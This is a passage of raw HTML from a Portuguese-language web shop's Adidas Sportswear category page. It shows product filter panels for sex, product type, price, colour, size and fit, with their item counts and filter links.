11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> </div> <div class="product-list-panel-body p-3 p-lg-0"> <div id="snippet--filterArea"> <div class="product-filter-wrap product-filter-wrap--v2 js-product-filter-wrap--v2 gap-2"> <div class="product-filter" id="product-filter-gender"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--gender filters-active"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-gender" class="product-filter-item-content js-product-filter-item-content--gender hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sexo</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="homens"> <input name="gender" value="1" id="frm-filter-itemForm-gender-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-7%2B1/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-gender-1" class="product-filter-item__label"> Homens (36) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7%2B1/type2-10%2B26%2B1%2B177" class="d-none"> Homens (36) </a> </div> <div class="product-filter-item" data-value="2" data-label-value="mulheres"> <input name="gender" value="2" id="frm-filter-itemForm-gender-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/gender-7%2B2/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-gender-2" class="product-filter-item__label"> Mulheres (12) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7%2B2/type2-10%2B26%2B1%2B177" class="d-none"> Mulheres (12) </a> </div> <div class="product-filter-item" data-value="3" data-label-value="crianças"> <input name="gender" value="3" id="frm-filter-itemForm-gender-3" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3" data-href="/c/adidas-sportswear/gender-7%2B3/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-gender-3" class="product-filter-item__label"> Crianças (5) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7%2B3/type2-10%2B26%2B1%2B177" class="d-none"> Crianças (5) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="unisexo"> <input name="gender" checked value="7" id="frm-filter-itemForm-gender-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-gender-7" class="product-filter-item__label"> Unisexo (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B26%2B1%2B177" class="d-none"> Unisexo (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type" class="product-filter-item-content js-product-filter-item-content--type hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="3" data-label-value="equipamento"> <input name="type" value="3" id="frm-filter-itemForm-type-3" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3" data-href="/c/adidas-sportswear/gender-7/type-3/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-type-3" class="product-filter-item__label"> Equipamento (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type-3/type2-10%2B26%2B1%2B177" class="d-none"> Equipamento (1) </a> </div> <div class="product-filter-item" data-value="1" data-label-value="roupa"> <input name="type" value="1" id="frm-filter-itemForm-type-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-7/type-1/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-type-1" class="product-filter-item__label"> Roupa (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type-1/type2-10%2B26%2B1%2B177" class="d-none"> Roupa (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type2"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count filters-active"> 2 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type2" class="product-filter-item-content js-product-filter-item-content--type2 hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto detalhado</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__type2">Procurar</label> <input id="filter-search__type2" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="14" data-label-value="calças"> <input name="type2" value="14" id="frm-filter-itemForm-type2-14" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="14" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B14"> <label for="frm-filter-itemForm-type2-14" class="product-filter-item__label"> Calças (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B14" class="d-none"> Calças (1) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="casaco com capuz"> <input name="type2" value="7" id="frm-filter-itemForm-type2-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B7"> <label for="frm-filter-itemForm-type2-7" class="product-filter-item__label"> Casaco com capuz (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B7" class="d-none"> Casaco com capuz (1) </a> </div> <div class="product-filter-item" data-value="18" data-label-value="chapéu"> <input name="type2" value="18" id="frm-filter-itemForm-type2-18" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="18" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B18"> <label for="frm-filter-itemForm-type2-18" class="product-filter-item__label"> Chapéu (4) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B18" class="d-none"> Chapéu (4) </a> </div> <div class="product-filter-item" data-value="44" data-label-value="meias"> <input name="type2" value="44" id="frm-filter-itemForm-type2-44" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="44" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B44"> <label for="frm-filter-itemForm-type2-44" class="product-filter-item__label"> Meias (4) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B44" class="d-none"> Meias (4) </a> </div> <div class="product-filter-item" data-value="26" data-label-value="mochila"> <input name="type2" checked value="26" id="frm-filter-itemForm-type2-26" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="26" data-href="/c/adidas-sportswear/gender-7/type2-10%2B1%2B177"> <label for="frm-filter-itemForm-type2-26" class="product-filter-item__label"> Mochila (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B1%2B177" class="d-none"> Mochila (1) </a> </div> <div class="product-filter-item" data-value="28" data-label-value="sapatilhas"> <input name="type2" value="28" id="frm-filter-itemForm-type2-28" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="28" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B28"> <label for="frm-filter-itemForm-type2-28" class="product-filter-item__label"> Sapatilhas (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B28" class="d-none"> Sapatilhas (1) </a> </div> <div class="product-filter-item" data-value="29" data-label-value="slides"> <input name="type2" value="29" id="frm-filter-itemForm-type2-29" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="29" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B29"> <label for="frm-filter-itemForm-type2-29" class="product-filter-item__label"> Slides (14) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B29" class="d-none"> Slides (14) </a> </div> <div class="product-filter-item" data-value="8" data-label-value="sweatshirt"> <input name="type2" value="8" id="frm-filter-itemForm-type2-8" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="8" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B8"> <label for="frm-filter-itemForm-type2-8" class="product-filter-item__label"> Sweatshirt (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B8" class="d-none"> Sweatshirt (2) </a> </div> <div class="product-filter-item" data-value="9" data-label-value="sweatshirt com capuz"> <input name="type2" value="9" id="frm-filter-itemForm-type2-9" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="9" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B9"> <label for="frm-filter-itemForm-type2-9" class="product-filter-item__label"> Sweatshirt com capuz (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B9" class="d-none"> Sweatshirt com capuz (1) </a> </div> <div class="product-filter-item" data-value="10" data-label-value="t-shirt"> <input name="type2" checked value="10" id="frm-filter-itemForm-type2-10" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/gender-7/type2-26%2B1%2B177"> <label for="frm-filter-itemForm-type2-10" class="product-filter-item__label"> T-shirt (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-26%2B1%2B177" class="d-none"> T-shirt (1) </a> </div> <div class="product-filter-item" data-value="171" data-label-value="véu"> <input name="type2" value="171" id="frm-filter-itemForm-type2-171" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="171" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B171"> <label for="frm-filter-itemForm-type2-171" class="product-filter-item__label"> Véu (7) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177%2B171" class="d-none"> Véu (7) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-price"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--price"> <div class="d-flex align-items-center"> Preço <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-price" class="product-filter-item-content js-product-filter-item-content--price hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Preço</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-price"> <div class="row m-0 flex-nowrap align-items-center"> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__from">Preço De</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__from"> <span class="product-filter-price__currency">€</span> </div> <div class="col-2"> — </div> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__to">Preço Até</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__to"> <span class="product-filter-price__currency">€</span> </div> </div> <label class="sr-only" for="product-filter-price__range">Preço</label> <input type="text" id="product-filter-price__range" data-type="double" data-min="39.5" data-max="40" data-from="39.5" data-to="40" data-from-origin="39.5" data-to-origin="40" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177" data-step="1" data-currency="€"> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-color"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--color"> <div class="d-flex align-items-center"> Cor <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-color" class="product-filter-item-content js-product-filter-item-content--color hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Cor</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list product-filter-colors no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="preto"> <input name="color" value="1" id="frm-filter-itemForm-color-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/color-1"> <label for="frm-filter-itemForm-color-1" class="product-filter-item__label is-color-1"> Preto <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/color-1" class="d-none"> Preto <br> (1) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="azul"> <input name="color" value="4" id="frm-filter-itemForm-color-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/color-4"> <label for="frm-filter-itemForm-color-4" class="product-filter-item__label is-color-4"> Azul <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/color-4" class="d-none"> Azul <br> (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-asize"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--asize"> <div class="d-flex align-items-center"> Tamanho <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-asize" class="product-filter-item-content js-product-filter-item-content--asize hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tamanho</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__asize">Procurar</label> <input id="filter-search__asize" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="tamanho+universal" data-label-value="tamanho universal"> <input name="asize" value="Tamanho+universal" id="frm-filter-itemForm-asize-1000" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="ks" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-ks"> <label for="frm-filter-itemForm-asize-1000" class="product-filter-item__label"> Tamanho universal (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-ks" class="d-none"> Tamanho universal (1) </a> </div> <div class="product-filter-item" data-value="s" data-label-value="s"> <input name="asize" value="S" id="frm-filter-itemForm-asize-1005" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="S" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-S"> <label for="frm-filter-itemForm-asize-1005" class="product-filter-item__label"> S (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-S" class="d-none"> S (1) </a> </div> <div class="product-filter-item" data-value="xxl" data-label-value="xxl"> <input name="asize" value="XXL" id="frm-filter-itemForm-asize-1009" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XXL" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-XXL"> <label for="frm-filter-itemForm-asize-1009" class="product-filter-item__label"> XXL (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-XXL" class="d-none"> XXL (1) </a> </div> <div class="product-filter-item" data-value="3xl" data-label-value="3xl"> <input name="asize" value="3XL" id="frm-filter-itemForm-asize-1010" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3XL" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-3XL"> <label for="frm-filter-itemForm-asize-1010" class="product-filter-item__label"> 3XL (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-3XL" class="d-none"> 3XL (1) </a> </div> <div class="product-filter-item" data-value="m" data-label-value="m"> <input name="asize" value="M" id="frm-filter-itemForm-asize-3266" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="M" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-M"> <label for="frm-filter-itemForm-asize-3266" class="product-filter-item__label"> M (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-M" class="d-none"> M (1) </a> </div> <div class="product-filter-item" data-value="l" data-label-value="l"> <input name="asize" value="L" id="frm-filter-itemForm-asize-3267" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="L" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-L"> <label for="frm-filter-itemForm-asize-3267" class="product-filter-item__label"> L (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-L" class="d-none"> L (1) </a> </div> <div class="product-filter-item" data-value="xl" data-label-value="xl"> <input name="asize" value="XL" id="frm-filter-itemForm-asize-3268" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XL" data-href="/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-XL"> <label for="frm-filter-itemForm-asize-3268" class="product-filter-item__label"> XL (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177/asize-XL" class="d-none"> XL (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-fit"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--fit"> <div class="d-flex align-items-center"> Corte <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-fit" class="product-filter-item-content js-product-filter-item-content--fit hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Corte</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="estandarte" data-label-value="standard"> <input name="fit" value="estandarte" id="frm-filter-itemForm-fit-1706" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="estandarte" data-href="/c/adidas-sportswear/fit-estandarte/gender-7/type2-10%2B26%2B1%2B177"> <label for="frm-filter-itemForm-fit-1706" class="product-filter-item__label"> Standard (1) </label> <a href="/bebyshop/c/adidas-sportswear/fit-estandarte/gender-7/type2-10%2B26%2B1%2B177" class="d-none"> Standard (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-function"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--function"> <div class="d-flex align-items-center"> Função <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" 